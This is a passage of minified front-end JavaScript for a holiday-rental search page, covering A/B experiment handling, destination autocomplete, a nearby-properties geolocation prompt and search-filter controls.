".concat(e.theme.ColorGrey100)));var ed=a(24002);let ec="dd-MM-yyyy",eu=e=>{let{adult:t,child:a,destinationURL:r,infant:i=0,nights:n,pets:o,range:l,regionName:s,start:d}=e;return{adult:t,child:a,destination:s,destinationURL:r,infant:i,nights:n,pets:o,range:l,...d&&{start:(0,ed.default)(d,ec,new Date)}}},ep=(e,t,a)=>e||(a&&t?t:void 0),ef=e=>{var t;return e.subtitle?e.subtitle:e.countryName==e.name?"":e.parentName==e.countryName?null!==(t=e.countryName)&&void 0!==t?t:"":(null==e?void 0:e.parentName)&&(null==e?void 0:e.countryName)?"".concat(null==e?void 0:e.parentName,", ").concat(null==e?void 0:e.countryName):""},eg=(e,t,a,r,i)=>e||(t||a||r||!i?null:i),em=(0,u.createContext)(null),eh=()=>{let e=(0,u.useContext)(em);if(!e)throw Error("useOptimizelyDecisionsContext must be used within OptimizelyDecisionContextProvider");return e},ev=e=>{let{children:t,optimizelyData:a}=e,{decisions:r={},dataFile:i="",userId:n,userAgent:o,userDeviceType:l="",locale:s,brand:d,host:u,isGuestApp:p}=a;return(0,c.jsx)(em.Provider,{value:{decisions:r,dataFile:i,userId:n,brand:d,locale:s,host:u,userAgent:o,userDeviceType:l,isGuestApp:p,isExperimentEnabled:e=>(0,P.X6)(r,e),isExperimentVariationKeyOneOf:(e,t)=>{let a=(0,P.IM)(r,e);return!!a&&t.includes(a)},getExperimentVariationKey:e=>(0,P.IM)(r,e),getExperimentVariables:e=>(0,P.ML)(r,e)},children:t})},ey=u.createContext(null),e_=()=>{let e=(0,u.useContext)(ey);if(!e)throw Error("useApplicationConfig must be used within ApplicationConfigProvider");return e},eE=e=>{let{children:t,config:a}=e;return(0,c.jsx)(ey.Provider,{value:a,children:t})},ex=e=>{var t,a,r;let i=null===(t=null==e?void 0:null===(a=e.accommodationType)||void 0===a?void 0:a.options[0])||void 0===t?void 0:t.options.findIndex(e=>"boat-holidays"===e.value);void 0!==i&&(null===(r=e.accommodationType)||void 0===r?void 0:r.options[0])&&(e.accommodationType.options[0].options[i]={...e.accommodationType.options[0].options[i],destinationListParentID:"boats",rhsHeaders:{rhs1:"Choose boats region",rhs2:"Choose boats area"}})},ew=(0,u.createContext)(null),eb=()=>{let e=(0,u.useContext)(ew);if(!e)throw Error("useDisplayContext must be used within DisplayContextProvider");return e},eS=e=>{let{children:t,props:a}=e,[r,i]=(0,u.useState)(a.displayMode);return(0,c.jsx)(ew.Provider,{value:{displayMode:r,setDisplayMode:i},children:t})},eC={error:e=>{if(!(e instanceof Error))throw Error("Caught error that was not an Error object",{cause:e})},defined:(e,t)=>{if(void 0===e)throw Error(null!=t?t:"Expected 'thing' to be truthy")}},eI=e=>{if("undefined"!=typeof newrelic){let t=H(D.K$);newrelic.noticeError(e,t?{correlationId:t}:void 0)}},eM=(e,t)=>a=>{let r="MAP"===a?I.PT.SwitchToMap:I.PT.SwitchToList;new I.xq().getEvent(r).update(e,{},eI),t(a)},eP=["novasol","fincallorca","jamesVillas"],eN=e=>eP.includes(e),eT=e=>null!==e&&"object"==typeof e&&"enableOnSearchMfe"in e&&"enableOnLandingMfe"in e&&"enableOnPropertyMfe"in e&&"pageSize"in e&&"pageSizePopular"in e&&"cottages.com"in e&&"hoseasons"in e&&"novasol"in e&&"fincallorca"in e,eD=(e,t)=>"cottages.com"===t||"hoseasons"===t||"novasol"===t||"fincallorca"===t?e[t]:null,ek=(e,t,a)=>{var r,i;let{features:n}=F(),o=n.placesApiOptimizelyVariableKey,l=eh(),s=null===(r=null==l?void 0:l.getExperimentVariables(D.w9.AGE_MFE_ACTIVATE_PLACES_API))||void 0===r?void 0:r[o],d=eT(s)?s:void 0;if(!d)return console.error("Optimizely Places Data is not in the correct format or is undefined for variable key: ".concat(o)),a;let c=eD(d,e),u=l.isExperimentEnabled(D.w9.AGE_MFE_ACTIVATE_PLACES_API),p=null==d?void 0:d.enableOnSearchMfe;if(u&&p&&c){let f={...a};return f.useLegacyDestinationSelector=Boolean(c.useLegacyDestinationSelector),f.initialParentDestinationList=(null===(i=c.initialParentDestinationList)||void 0===i?void 0:i.filter(e=>e.locale===t).map(e=>e.placesApiId).join())||void 0,f.pageSize=null==d?void 0:d.pageSize,f.pageSizePopular=null==d?void 0:d.pageSizePopular,f}return a};async function eA(e,t){var a,r;let i;if(!(null==t?void 0:t.dataFile))return;let{dataFile:n,userId:o="",brand:l="",host:s="",locale:d="",userAgent:c,userDeviceType:u=""}=t,p=null!==(a=H(D.K$))&&void 0!==a?a:D.CX;try{await (i=await P.B7.getInstance({dataFile:n,eventBatchSize:1,additionalConfig:{logLevel:"ERROR"}})).trackEvent({eventKey:e,userId:o,userAttributes:{application:"search-mfe",brand:l,host:s,locale:d,isClientSide:!0,userDeviceType:u,...c&&{$opt_user_agent:c,userAgent:c}}})}catch(f){null==newrelic||newrelic.noticeError("Error tracking optimizely ".concat(e," event: ").concat(f instanceof Error?f.message:String(f)),{correlationId:p})}finally{null==i||null===(r=i.close)||void 0===r||r.call(i).catch(e=>{null==newrelic||newrelic.noticeError("Error closing Optimizely: ".concat(e.message),{correlationId:p})})}}let eL=e=>Boolean(e),ej=(e,t)=>"cottages"===e?(0,w._7)("cottages.com").sortOptions:(0,w._7)(t).sortOptions,eO=e=>{let{accommodationType:t,brand:a,startDate:r}=e,i=ej(t,a),n=eL(r)?i.dated:i.undated;return n.options},eF=e=>{let{displayMode:t}=e;return"LIST"===t};function eR(){let e=(0,d.Z)(["\n        position: fixed; /** Safari on iPhone does not handle sticky very well, so we set fixed manually when needed */\n        left: 0;\n        top: 0;\n        width: 100%;\n        z-index: 20; /** Ensure higher z-index than the header */\n        background: #fff;\n        box-shadow: ",";\n      "]);return eR=function(){return e},e}function eG(){let e=(0,d.Z)(["\n  "," {\n    ","\n  }\n"]);return eG=function(){return e},e}function eU(){let e=(0,d.Z)(["\n  "," {\n    display: none;\n  }\n\n  padding: 0 18px;\n\n  margin-top: ","px;\n\n  transition: 300ms margin ease-out;\n\n  > {\n    justify-content: space-around;\n  }\n"]);return eU=function(){return e},e}let eB=g.ZP.div.withConfig({componentId:"sc-9b0c8aa8-0"})(eG(),et,e=>e.stuck&&(0,g.iv)(eR(),e=>{let{theme:t}=e;return(0,E.sM)({theme:t,depth:3})})),eV=e=>{var t;let{children:a,isGuestApp:r}=e,[i,n]=(0,u.useState)(!1),o=(0,u.useRef)(null),l=(0,u.useRef)(null),s=(0,E.Lm)();return(0,u.useEffect)(()=>{let e=o.current;if(!e||en(s)||ei(s))return;let t=()=>{if(r)return n(document.documentElement.scrollTop>0);n(e.offsetTop<document.documentElement.scrollTop)};return window.addEventListener("scroll",t),()=>window.removeEventListener("scroll",t)},[i,s]),(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)("div",{ref:o,style:{marginBottom:i?null===(t=l.current)||void 0===t?void 0:t.offsetHeight:0}}),(0,c.jsx)(eB,{stuck:i,ref:l,children:"function"==typeof a?a({stuck:i}):a})]})},eK=g.ZP.div.withConfig({componentId:"sc-9b0c8aa8-1"})(eU(),er,e=>e.stuck?0:8),eH=e=>{let t=(0,x.fB)();return async a=>{try{return(await t(a,100,e)).map(e=>({...e,subtitle:ef(e),link:""}))}catch(r){return eC.error(r),console.log("Error while calling places",r.message),[]}}};var ez=a(45730);let eW=(e,t,a)=>{let{APP_ENV:r,LOCATION_API_KEY:i}=a;return async(a,n,o)=>{let l=await (0,ez.r)(a,{brand:e,language:t,accommodationType:n,maxAutocompleteResults:100,auth:{LOCATION_API_URL:"https://location-lookup.api.".concat(r,".age.awaze.com"),LOCATION_API_KEY:i}}),s=e=>({id:e.id,link:e.link,name:e.title,subtitle:[e.id,e.location].join(", ").replace(/,\s*$/,""),property:!0});return o?l.flatMap(e=>e.property&&"property"in e&&"title"in e?[e]:[]).map(e=>s(e)):l.map(e=>e.property&&"property"in e&&"title"in e?s(e):e)}};var eZ=a(12205),eq=a(78420),eQ=a(36722),eY=a(89541);let eJ=(e,t,a,r)=>{let{destination:i,destinationURL:n,maxPrice:o,minPrice:l,radiusCentre:s,range:d,start:c,placesId:u,...p}=t,f=null!=s?s:void 0,g=!!f,m=U({data:p,filterOutValues:[null,void 0,0,""]});g&&(null==m||delete m.id);let h=eQ.MQ.flatMap(e=>{var t;return(null===(t=e.popular)||void 0===t?void 0:t.locations.filter(e=>e.regionName===i))||[]})[0],v={...!g&&{placesId:u},regionName:h?h.regionName:i,destinationURL:n,maxPrice:c&&(null==o?void 0:o.toString()),minPrice:c&&(null==l?void 0:l.toString()),radiusCentre:f,range:d,start:c&&(0,eZ.Z)((0,eq.Z)(c),ec),...m};(!i||g||u)&&(delete v.ne,delete v.sw),new I.xq().getEvent(I.PT.SearchSubmit).update(a,{...t,...g&&{googleSearch:"google places - ".concat(r.googleFallbackMethod)}},eI),globalThis.location.href=(0,eY.ji)(v,e)},eX=e=>{new I.xq().getEvent(I.PT.SearchStart).update(e,{},eI)},e$=e=>{switch((null==e?void 0:e.toLocaleLowerCase())||""){case"da":case"da-dk":return"da";case"de":case"de-de":return"de";case"de-at":return"de-at";case"de-ch":return"de-ch";case"en":case"en-gb":return"en";case"en-us":return"en-us";case"es":return"es";case"fi":return"fi";case"fr":return"fr";case"hr":return"hr";case"hu":return"hu";case"it":return"it";case"nb":return"nb";case"nl":case"nl-nl":return"nl";case"nl-be":return"nl-be";case"pl":return"pl";case"sv":return"sv"}throw Error("No destinations exist for unexpected locale ".concat(e,"."))},e0=(e,t)=>{let a=e$(e),r=fetch("/api/search/destinations?fileIdentifier=".concat(a,"&id=").concat(null!=t?t:"countries"));return r.then(e=>e.json()).catch(()=>{})},e1=e=>{let{freeDateSelectionEnabled:t,brand:a}=e;return t&&!eN(a)?D.vF:D.pw},e2={enableHighAccuracy:!0,timeout:1e4,maximumAge:0},e3=async e=>{var t;let{sendOptimizelyEvent:a,warningLogger:r}=e;if(!(null===(t=window.navigator)||void 0===t?void 0:t.geolocation))return r("GD-73: Geolocation is not supported by this browser."),Promise.reject(Error("Geolocation is not supported by this browser."));let i=new Promise((e,t)=>{window.navigator.geolocation.getCurrentPosition(t=>{let a=function(e){let t=e.coords;return t}(t);return e(a)},e=>{let i=function(e){let{geolocationPositionError:t,sendOptimizelyEvent:a,warningLogger:r}=e;switch(t.code){case t.PERMISSION_DENIED:r("GD-73: User denied the request for Geolocation."),a(D.vE.NEARBY_PROPERTIES_GEOLOCATION_ACCESS_DENIED);break;case t.POSITION_UNAVAILABLE:r("GD-73: Location information is unavailable.");break;case t.TIMEOUT:r("GD-73: The request to get user location timed out.");break;default:r("GD-73: ERROR(".concat(t.code,"): ").concat(t.message))}return t.code!==t.PERMISSION_DENIED&&a(D.vE.NEARBY_PROPERTIES_GEOLOCATION_ERROR),t}({geolocationPositionError:e,sendOptimizelyEvent:a,warningLogger:r});return t(Error(i.message,{cause:i}))},e2)});return await i},e6={useLegacyDestinationSelector:!1,initialParentDestinationList:void 0,pageSize:20,pageSizePopular:20,googleFallbackMethod:void 0},e9=e=>{var t;let{defaultConfig:a,initialValues:r,openFilters:i,translations:n,locale:o,marketCode:l,mobileStickyMode:s=!0,placesConfig:d=e6,isGuestApp:f}=e;if(null===d)throw Error("googleFallbackMethod is not defined in placesConfig");let{formatMessage:g}=(0,S.mP)(),{brand:m,themeBrand:h}=e_(),v=(0,u.useContext)(I.Kl),[y,_]=(0,u.useState)(!1),{searchCriteria:E,totalSelectedFilters:w,hasResults:b}=(0,C.yM)(),M=F();eC.defined(E,"searchCriteria is not defined"),eC.defined(a,"defaultConfig is undefined");let{start:P,accommodationType:N,sort:T,regionName:k,ne:A,sw:L,placesId:j}=E,O=(0,C.jC)(),G=eh(),U=R(m);d.useLegacyDestinationSelector=null!==(t=U.useLegacyDestinationSelector)&&void 0!==t&&t;let B=function(e){let t=eh(),a=null;switch(e){case"cottages.com":a=D.w9.AGE_ACQUISITION_GOOGLE_FALLBACK_COT;break;case"hoseasons":a=D.w9.AGE_ACQUISITION_GOOGLE_FALLBACK_HOS;break;case"novasol":a=D.w9.AGE_ACQUISITION_GOOGLE_FALLBACK_NOV}if(!a)return null;let r=null==t?void 0:t.getExperimentVariationKey(a);if(!r)return null;switch(r){case D.SW.GOOGLE_FALLBACK_AUTOCOMPLETE:return"autocomplete";case D.SW.GOOGLE_FALLBACK_TEXTSEARCH:return"textsearch";default:return null}}(m);B&&(d.googleFallbackMethod=B),d=ek(m,o,d);let{useLegacyDestinationSelector:V,initialParentDestinationList:K,pageSize:z,pageSizePopular:W,googleFallbackMethod:Z}=d,[q,Q]=(0,u.useState)(""),Y=(0,x.rR)(q),[et,ea]=(0,u.useState)(!1),er=(0,x.UW)(et),ei=$.UI,en=eh(),eo=null==en?void 0:en.isExperimentVariationKeyOneOf(D.w9.GD_73_DRIVE_TIME_SEARCH,["variant_a","variant_b"]),el=null==en?void 0:en.getExperimentVariationKey(D.w9.GD_73_DRIVE_TIME_SEARCH),ed=(null==en?void 0:en.getExperimentVariationKey(D.w9.GD_163_FLEXIDATE_SEARCH_V2))==="variant_a";eo&&(ei=ee.UI,n={...n,destination:{...null==n?void 0:n.destination,nearby:{ctaTitle:g({id:"nearby.ctaTitle",defaultMessage:"Properties Nearby"}),ctaDescription:g({id:"nearby.ctaDescription",defaultMessage:"Discover properties around you"}),destinationField:g({id:"nearby.destinationField",defaultMessage:"Search nearby"}),geolocationPermissionWarning:g({id:"nearby.geolocationPermissionWarning",defaultMessage:"You must allow your browser location request to view nearby properties."})}}});let ec=e=>{var t;let a="undefined"!=typeof newrelic,r=null!==(t=H(D.K$))&&void 0!==t?t:"";return a&&""!==r?newrelic.noticeError(e,{correlationId:r}):console.warn(e)};(0,u.useEffect)(()=>{ea(y&&V)},[y]),"hoseasons"===m&&ex(a);let eu=eH(Z),ef=eW(m,l,M),em=(0,x.hT)(),ev=(0,p.useSearchParams)(),ey=e=>(0,c.jsx)("div",{onClick:()=>{y||_(()=>!0)},children:(0,c.jsx)(ei,{defaultConfig:{...a,showDurationInput:!ed,autocompleteDebounceWait:600,maxAmountOfNights:e1({freeDateSelectionEnabled:ed,brand:m}),destinationListConfig:{...K&&{initialParent:K},destinationFetch:async(e,t,a)=>{let r=null==t?void 0:t.toString(),i="boat-holidays"!==a?em("countries"===r?void 0:r,!0):e0(e,r);return await i},pageSize:z,pageSizePopular:W,fetchDelay:0,sortAlphabetically:!0}},autoSuggestSearch:async(e,t)=>{var a;let r=await eu(e);if(((null==r?void 0:null===(a=r[0])||void 0===a?void 0:a.type)==="GooglePlacesApiAutocomplete"||0===r.length)&&v.updateDataLayer("link","search-no destination result",{search_term:e}),"novasol"===m&&"cottages.com"===h)return[...r];let i="boat-holidays"===t,n=await ef(e,t,!i);return i?n:[...r,...n.filter(e=>e.property)]},initialValues:{...r,destination:k,placesId:j},isSummary:!0,isSummaryFloating:!e,translations:n,onNearbyPropertiesClick:()=>e3({warningLogger:ec,sendOptimizelyEvent:e=>{eA(e,G)}}),onSubmit:e=>{var t,a;delete e.featureId;let{destinationId:r,id:i,placesId:n,destination:o,radiusCentre:l}=e,s=r&&eN(m),c=ev.get("catalogue"),u=(null==o?void 0:o.length)?eg(Y,i,n,r,ev.get("radiusCentre")):null,p={...e,...l&&{displayMode:"variant_b"===el?"MAP":"LIST"},...c&&{catalogue:c},placesId:ep(i,n,o),radiusCentre:null!=l?l:u,...l&&{radiusKm:D.SH},...s&&{destinationURL:"/".concat(null===(t=null===(a=e.destinationId)||void 0===a?void 0:a.toString())||void 0===t?void 0:t.replaceAll("_","/"))},...!r&&A&&L&&{ne:A,sw:L}};l&&eA(D.vE.NEARBY_PROPERTIES_SEARCH_FORM_SUBMITTED,G),eA(D.vE.SEARCH_FORM_SUBMITTED,G),eJ(m,p,v,d)},onSearchFormSummaryClick:()=>eX(v),useLegacyDestinationSelector:V,legacyListWithPlaces:{enabled:V,data:er},onAutocompleteSelected:(e,t)=>["google-textsearch","google-autocomplete"].includes(t)?Q(e):null,locale:o})}),{displayMode:eE,setDisplayMode:ew}=eb(),eS=eM(v,ew),eI=()=>{let e=eO({accommodationType:N,brand:m,startDate:P}),t=Boolean(P),a=null==en?void 0:en.getExperimentVariationKey(D.w9.GD_128_ONESEARCH_V2);"variant_a"===a&&(e=t?[D.E.RECOMMENDED,D.E.PRICE_ASCENDING,D.E.PRICE_DESCENDING,D.E.SLEEPS_ASCENDING,D.E.SLEEPS_DESCENDING,D.E.REVIEWS_DESCENDING,D.E.NO_SORT]:[D.E.RECOMMENDED,D.E.NO_SORT,D.E.SLEEPS_ASCENDING,D.E.SLEEPS_DESCENDING,D.E.REVIEWS_DESCENDING]);let r=eF({displayMode:eE}),n=e.map(e=>({text:g({id:"search-controls.sort.option-names.".concat(e)}),value:e}));return(0,c.jsx)(X.j,{filtersCount:(null==w?void 0:w.toString())||"0",sorting:r?{sortOptions:n,labels:{selectOption:g({id:"search-controls.sort.select-option",defaultMessage:"Select sort option"}),selectedOptionPrefix:g({id:"search-controls.sort.selected-option-prefix",defaultMessage:"Sort"})},selectedOption:null!=T?T:"",onOptionChange:e=>O({type:C.t9,sort:e})}:void 0,showFilters:i,justify:["space-evenly","space-evenly","space-evenly"],shouldHideSortDisplayText:!0,displayMode:eE,setDisplayMode:eS,translations:{filterTitle:g({id:"search-controls.filter.title",defaultMessage:"Filters"}),filterAriaText:g({id:"search-controls.filter.aria",defaultMessage:"Open filters"}),listTitle:g({id:"search-controls.list.title",defaultMessage:"Back to list view"}),listAriaText:g({id:"search-controls.list.aria",defaultMessage:"Back to list view"}),mapTitle:g({id:"search-controls.map.title",defaultMessage:"Map"}),mapAriaText:g({id:"search-controls.map.aria",defaultMessage:"Map View"})}})};return s?(0,c.jsx)(eV,{isGuestApp:f,children:e=>{let{stuck:t}=e;return(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(es,{stuck:t,hasSeparator:!0,children:(0,c.jsx)(J.W,{children:ey(t)})}),b&&(0,c.jsx)(eK,{stuck:t,children:eI()})]})}}):(0,c.jsxs)("div",{children:[(0,c.jsx)(J.W,{children:ey(!0)}),(b||"MAP"===eE)&&(0,c.jsx)(c.Fragment,{children:eI()})]})};var e5=a(11163),e4=a(26521),e7=a(22135),e8=a(67964),te=a(32376),tt=a(62408),ta=a(45974),tr=a(14841);let ti=e=>{let{isOpen:t,tms:a}=e,r=(0,E.D9)(t),i=void 0!==r,n=new I.xq().getEvent(I.PT.FacetClose),o=new I.xq().getEvent(I.PT.FacetOpen);(0,u.useEffect)(()=>{i&&(t?o.update(a,{},eI):n.update(a,{},eI))},[t])};var tn=a(82767),to=a(44670),tl=a(73457),ts=a(96783),td=a(25746),tc=a(68963);let tu=e=>{let{tms:t}=e;new I.xq().getEvent(I.PT.FacetClearAll).update(t,{},eI)},tp=e=>{let{clickedFeature:t,tms:a}=e;new I.xq().getEvent(I.PT.FacetRemoved).update(a,{feature:t},eI)},tf=e=>{let{clickedFeature:t,tms:a}=e;new I.xq().getEvent(I.PT.FacetSelected).update(a,{feature:t},eI)},tg=e=>{let{allFeatures:t,appliedFeatures:a,clickedFeature:{featureId:r,featureName:i,featureGroup:n,featureGroupId:o},tms:l,optiContext:s}=e,d=a.includes(r);if("popularFeatures"===o&&eA(D.vE.POPULAR_FEATURE_CLICK,s),eA(D.vE.FEATURE_CLICK,s),d)tp({clickedFeature:{featureGroup:n,featureLabel:i},tms:l});else{let c=t.find(e=>{let{featureId:t}=e;return t.toString()===r.toString()});eC.defined(c,"Was not able to find toggled feature");let{count:u}=c;tf({clickedFeature:{featureCount:u,featureGroup:n,featureLabel:i},tms:l})}},tm=e=>{let{tms:t}=e;tu({tms:t})},th=e=>{let{clickedFeature:{featureName:t,featureGroup:a},tms:r}=e;tp({clickedFeature:{featureGroup:a,featureLabel:t},tms:r})},tv=e=>{let{allFeatures:t,appliedFeatures:a,clickedFeature:r,dispatch:i,tms:n,optiContext:o}=e,{featureId:l,featureGroup:s,featureName:d,isAccommodationFeature:c,isSiteFeature:u,featureGroupId:p}=r;"string"==typeof l&&"string"==typeof d&&(tg({allFeatures:t,appliedFeatures:a,clickedFeature:{featureId:l,featureGroup:s,featureName:d,featureGroupId:p},tms:n,optiContext:o}),i(c?{type:C.Ir,accommodationTypeId:l}:u?{type:C._7,siteFeatureId:l}:{type:C.TI,featureId:l}))},ty=e=>{let{allFeatures:t,appliedFeatures:a,clickedFeature:r,dispatch:i,dispatchType:n,tms:o,optiContext:l}=e,{featureId:s,featureGroup:d,featureName:c,featureGroupId:u}=r;"string"==typeof s&&"string"==typeof c&&(tg({allFeatures:t,appliedFeatures:a,clickedFeature:{featureId:s,featureGroup:d,featureName:c,featureGroupId:u},tms:o,optiContext:l}),i({type:n,id:s}))},t_=e=>{let{dispatch:t,tms:a}=e;tm({tms:a}),t({type:C.nz})},tE=e=>{let{tms:t,clickedFeature:a}=e,{featureName:r}=a;"string"==typeof r&&th({clickedFeature:{featureGroup:"",featureName:r},tms:t})},tx=e=>{[8,9,13,37,38,39,40,48,49,50,51,52,53,54,55,56,57,96,97,98,99,100,101,102,103,104,105].includes(e.keyCode)||e.preventDefault()},tw=(e,t,a)=>{let r=parseInt(String(e.minPrice)),i=parseInt(String(e.maxPrice));t(!1),r>0&&i>0&&r>=i&&t(!0),a({type:C.EH,minPrice:r,maxPrice:i})},tb=(e,t)=>{let a=e.minPrice?String(e.minPrice):"",r=e.maxPrice?String(e.maxPrice):"";t(!1),a.length>2&&r.length>2&&parseInt(a)>=parseInt(r)&&t(!0)};var tS=a(94616);let tC=(e,t)=>[...e.filter(e=>t.includes(e.featureId))],tI=e=>e.filter(e=>{var t;return(null===(t=e.featureCode)||void 0===t?void 0:t.toUpperCase())==="AONB"}),tM=e=>e.filter(e=>{var t;return(null===(t=e.featureCode)||void 0===t?void 0:t.toUpperCase())!=="AONB"}),tP=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],a=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=[...e,...t],i=r.reduce((e,t)=>{let r=String(t.featureId);return"ent_freecancellation"===r&&a||("9244"===r?e.push({...t,featureName:"Pet Friendly",featureId:r}):"9737"===r?e.push({...t,featureName:"Pets – not allowed",featureId:r}):e.push({...t,featureId:r})),e},[]).sort((e,t)=>e.count<t.count?1:-1);return i},tN=e=>{let t=["onebath","twobath","threebath","fourbath","fivebath","sixplusbath"];return"string"==typeof e?t.indexOf(e)+1||1:t[e-1]||"onebath"},tT=e=>{let t=["onebedexcludingstudio","twobed","threebed","fourbed","fivebed","sixplusbed"];return"string"==typeof e?t.indexOf(e)+1||1:t[e-1]||"onebedexcludingstudio"},tD=e=>e in D.RS,tk=e=>{let t=Number(e);return tD(t)?D.RS[t]:null},tA=e=>{let{grade:t}=e;return"string"==typeof t&&!isNaN(Number(t))&&D.SL.includes(t)},tL=e=>{let{grades:t,display:a=!1}=e;return t.filter(e=>tA(e)).sort((e,t)=>parseInt(t.grade)-parseInt(e.grade)).map(e=>({count:e.count,featureName:a?(0,c.jsx)(tS.G,{translations:{stars:"stars",outOf:"out of"},grade:parseInt(e.grade)}):"".concat(e.grade," stars"),featureId:tk(e.grade)||"",ariaLabel:"".concat(e.grade," stars")}))},tj=e=>{let{accumulator:t,count:a,formatMessage:r,mapper:i,roomCount:n}=e,o=!t.find(e=>e.featureName===r({id:"filter.or-more.title"},{number:6})),l=n>6;return!l||l&&o?t.push({count:a,featureName:r({id:"filter.or-more.title"},{number:l?6:n}),featureId:i(l?6:n)}):t[t.length-1].count+=a,t},tO=e=>{let{formatMessage:t,rooms:a=[]}=e,r=[...a].sort((e,t)=>e.bathrooms-t.bathrooms);return r.filter(e=>e.bathrooms>0).reduce((e,a)=>tj({accumulator:e,count:a.count,formatMessage:t,mapper:tN,roomCount:a.bathrooms}),[])},tF=e=>{let{formatMessage:t,rooms:a=[]}=e,r=[...a].sort((e,t)=>e.bedrooms-t.bedrooms);return r.filter(e=>e.bedrooms>0).reduce((e,a)=>tj({accumulator:e,count:a.count,formatMessage:t,mapper:tT,roomCount:a.bedrooms}),[])},tR=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e.filter(e=>{let{featureId:a}=e;return t.includes(a)})},tG=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=[];return e.filter(e=>e.score>=2&&e.score<=5).forEach((e,a,r)=>{if(a<r.length-1){let i=e.count&&r[a+1].count;i&&t.push({count:e.count+r[a+1].count,featureName:"".concat(e.score,"-").concat(r[a+1].score),featureId:"".concat(e.score,"-").concat(r[a+1].score)})}}),t.reverse()},tU=(e,t)=>null==t?void 0:t.some(t=>t.featureId===e.featureId),tB=(e,t)=>null==t?void 0:t.some(t=>t.featureId===e.featureId),tV=e=>e.map(e=>({...e,count:0})),tK=(e,t,a)=>{t?e.updateDataLayer("link","facet-accordion down",{facet_key:a}):e.updateDataLayer("link","facet-accordion up",{facet_key:a})},tH=e=>/2027/.test(e),tz=e=>/2025/.test(e);var tW=a(57632),tZ=a(87195),tq=a(25167),tQ=a(46542),tY=a.n(tQ);let tJ=e=>{let{accommodationTypesAsFeatures:t,searchCriteria:a,selectedFilters:r,siteFeatures:i,totalFiltersSelectedCount:n,dispatch:o}=e,{bathrooms:l,bedrooms:s,grade:d,rating:p,minPrice:f,maxPrice:g,discounts:m}=a,h=(0,u.useContext)(I.Kl),{formatCurrency:v,formatMessage:y}=(0,S.mP)(),_=l&&l.length>0,E=s&&s.length>0,x=d&&d.length>0,w=p&&p.length>0,b=Boolean(m),M=e=>tE({tms:h,clickedFeature:e});return n>0||b?(0,c.jsxs)(tn.Qd,{disabled:!0,children:[(0,c.jsx)(tn.Bt,{children:y({id:"selected-filters.selected-filter.title",defaultMessage:"Selected filters"})}),(0,c.jsx)(tn.sp,{"aria-label":y({id:"selected-filters.selected-filter.aria-label",defaultMessage:"Selected filters list"}),children:(0,c.jsxs)("div",{className:tY().filterList,children:[r.map(e=>(0,c.jsx)(tZ.A,{text:e.featureName||"",ariaLabel:e.featureName||"",variant:"medium",onClick:()=>{let a=tU(e,i),r=tB(e,t);M({featureName:e.featureName||""}),r?o({type:C.Ir,accommodationTypeId:e.featureId}):(0,tq.Xy)(e.featureId)&&!a?o({type:C.Jw,featureId:e.featureId}):a?o({type:C._7,siteFeatureId:e.featureId}):o({type:C.TI,featureId:e.featureId})}},"".concat(e.featureId,"-").concat((0,tW.Z)()))),_&&(0,c.jsx)(tZ.A,{text:y({id:"selected-filters.bathrooms.text",defaultMessage:"{bathroomMapper}+ bathrooms"},{bathroomMapper:tN(l)}),ariaLabel:y({id:"selected-filters.bathrooms.ariaLabel",defaultMessage:"{bathroomMapper}+ bathrooms"},{bathroomMapper:tN(l)}),variant:"medium",onClick:()=>{o({type:C.Jc,id:l}),M({featureName:"".concat(tN(l),"+ bathrooms")})}}),E&&(0,c.jsx)(tZ.A,{text:y({id:"selected-filters-bedrooms.text",defaultMessage:"{bedroomMapper}+ bedrooms"},{bedroomMapper:tT(s)}),ariaLabel:y({id:"selected-filters-bedrooms.ariaLabel",defaultMessage:"{bedroomMapper}+ bedrooms"},{bedroomMapper:tT(s)}),variant:"medium",onClick:()=>{o({type:C.Lo,id:s}),M({featureName:"".concat(tT(s),"+ bedrooms")})}}),f&&f>0&&(0,c.jsx)(tZ.A,{text:y({id:"selected-filters.from-text",defaultMessage:"From: {minPrice}"},{minPrice:v(f)}),ariaLabel:y({id:"selected-filters.from-ariaLabel",defaultMessage:"From: {minPrice}"},{minPrice:v(f)}),variant:"medium",onClick:()=>{o({type:C.y5,field:"minPrice"}),M({featureName:y({id:"selected-filters.from-ariaLabel",defaultMessage:"From: {minPrice}"},{minPrice:v(f)})})}}),g&&g>0&&(0,c.jsx)(tZ.A,{text:y({id:"selected-filters.to-text",defaultMessage:"To: {maxPrice}"},{maxPrice:v(g)}),ariaLabel:y({id:"selected-filters.to-ariaLabel",defaultMessage:"To: {maxPrice}"},{maxPrice:v(g)}),variant:"medium",onClick:()=>{o({type:C.y5,field:"maxPrice"}),M({featureName:y({id:"selected-filters.to-text",defaultMessage:"To: {maxPrice}"},{maxPrice:v(g)})})}}),x&&(0,c.jsx)(tZ.A,{text:y({id:"selected-filters.stars",defaultMessage:"{mapGradeParamToNumber} stars"},{mapGradeParamToNumber:W(d)}),ariaLabel:y({id:"selected-filters.stars.ariaLabel",defaultMessage:"{mapGradeParamToNumber} stars"},{mapGradeParamToNumber:W(d)}),variant:"medium",onClick:()=>{o({type:C.K4,id:d}),M({featureName:"".concat(W(d)," stars")})}}),w&&(0,c.jsx)(tZ.A,{text:y({id:"selected-filters.customer-review",defaultMessage:"Customer reviews: {rating}"},{rating:p}),ariaLabel:y({id:"selected-filters.customer-reviews.ariaLabel",defaultMessage:"Customer reviews: {rating}"},{rating:p}),variant:"medium",onClick:()=>{o({type:C.I9,id:p}),M({featureName:"Customer reviews: ".concat(p)})}}),b&&(0,c.jsx)(tZ.A,{text:y({id:"filters.extras.deals",defaultMessage:"Discount"}),ariaLabel:y({id:"filters.extras.deals",defaultMessage:"Discount"}),variant:"medium",onClick:()=>{o({type:C.BT})}}),n>2&&(0,c.jsx)(tZ.A,{text:y({id:"selected-filters.clear-all.text",defaultMessage:"Clear all"}),ariaLabel:y({id:"selected-filters.clear-all.ariaLabel",defaultMessage:"Clear all"}),variant:"low",onClick:()=>{t_({dispatch:o,tms:h})}})]})})]}):null};function tX(){let e=(0,d.Z)(["\n  margin-bottom: 0.5rem !important;\n"]);return tX=function(){return e},e}let t$=(0,g.ZP)(e8.zx).withConfig({componentId:"sc-f88c7cfe-0"})(tX()),t0=()=>{var e,t,a,r;let 